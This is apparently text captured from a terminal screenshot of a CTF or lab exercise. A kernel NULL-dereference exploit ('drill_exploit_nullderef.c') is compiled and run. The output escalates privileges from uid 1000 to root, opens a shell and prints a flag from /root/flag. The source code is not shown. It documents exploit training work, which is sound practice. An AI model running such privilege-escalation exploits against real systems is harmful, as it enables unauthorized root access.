 tmux
drill@syzkaller:~$ gcc -o main drill_exploit_nullderef.c && ./main
begin as: uid=1000, euid=1000
[+] /proc/$PPID/maps:
00000000-00011000 rw-p 00000000 00:00 0
data at NULL: 0x706f2064696c6156
[+] payload:
        start at (nil)
        callback 4009fc
[+] finish as: uid=0, euid=0, start sh...
# cat /root/flag
d5b4ec43e78ec6135acaafb0a331bae9992e65e2#
[1] 0:sudo* "virtualbox-VirtualBox" 15:40 08-6月-22